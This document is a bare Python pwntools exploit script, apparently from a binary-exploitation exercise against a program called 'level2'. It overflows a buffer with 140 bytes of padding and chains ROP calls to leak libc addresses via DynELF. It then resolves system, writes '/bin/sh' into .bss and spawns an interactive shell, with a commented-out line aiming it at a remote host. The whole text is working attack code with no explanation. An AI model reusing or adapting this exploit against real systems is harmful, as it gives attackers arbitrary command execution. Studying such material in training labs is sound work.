 #!/usr/bin/env python
from pwn import *
elf = ELF('./level2')
plt_write = elf.symbols['write']
plt_read = elf.symbols['read']
vulfun_addr = 0x0804843b
def leak(address):
    payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(address) + p32(4)
    p.send(payload1)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
p = process('./level2')
#p = remote('127.0.0.1', 10002)
d = DynELF(leak, elf=ELF('./level2'))
system_addr = d.lookup('system', 'libc')
print "system_addr=" + hex(system_addr)
bss_addr = 0x0804a020
pppr = 0x80484f9
payload2 = 'a'*140  + p32(plt_read) + p32(pppr) + p32(0) + p32(bss_addr) + p32(8)
payload2 += p32(system_addr) + p32(vulfun_addr) + p32(bss_addr)
print "\n###sending payload2 ...###"
p.send(payload2)
p.send("/bin/sh\0")
p.interactive()